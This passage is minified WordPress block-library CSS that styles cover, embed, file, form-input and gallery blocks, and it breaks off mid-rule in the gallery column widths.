.wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{color:inherit;position:relative;width:100%}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0}.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background,.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:none;padding:0;position:absolute;right:0;top:0;width:100%}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-repeat:no-repeat;background-size:cover}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;margin-bottom:0;max-width:840px;padding:.44em;text-align:center;z-index:1}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__image-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__video-background{z-index:0}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__gradient-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)).has-background-dim:not(.has-background-gradient):before{z-index:1}.has-modal-open body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container{z-index:auto}.wp-block-details{box-sizing:border-box}.wp-block-details summary{cursor:pointer}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{box-sizing:border-box}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-form-input__label{display:flex;flex-direction:column;gap:.25em;margin-bottom:.5em;width:100%}.wp-block-form-input__label.is-label-inline{align-items:center;flex-direction:row;gap:.5em}.wp-block-form-input__label.is-label-inline .wp-block-form-input__label-content{margin-bottom:.5em}.wp-block-form-input__label:has(input[type=checkbox]){flex-direction:row;width:fit-content}.wp-block-form-input__label:has(input[type=checkbox]) .wp-block-form-input__label-content{margin:0}.wp-block-form-input__label:has(.wp-block-form-input__label-content+input[type=checkbox]){flex-direction:row-reverse}.wp-block-form-input__label-content{width:fit-content}.wp-block-form-input__input{font-size:1em;margin-bottom:.5em;padding:0 .5em}.wp-block-form-input__input[type=date],.wp-block-form-input__input[type=datetime-local],.wp-block-form-input__input[type=datetime],.wp-block-form-input__input[type=email],.wp-block-form-input__input[type=month],.wp-block-form-input__input[type=number],.wp-block-form-input__input[type=password],.wp-block-form-input__input[type=search],.wp-block-form-input__input[type=tel],.wp-block-form-input__input[type=text],.wp-block-form-input__input[type=time],.wp-block-form-input__input[type=url],.wp-block-form-input__input[type=week]{border:1px solid;line-height:2;min-height:2em}textarea.wp-block-form-input__input{min-height:10em}.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000);box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin;text-align:center;text-shadow:0 0 1.5px #000;will-change:transform}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 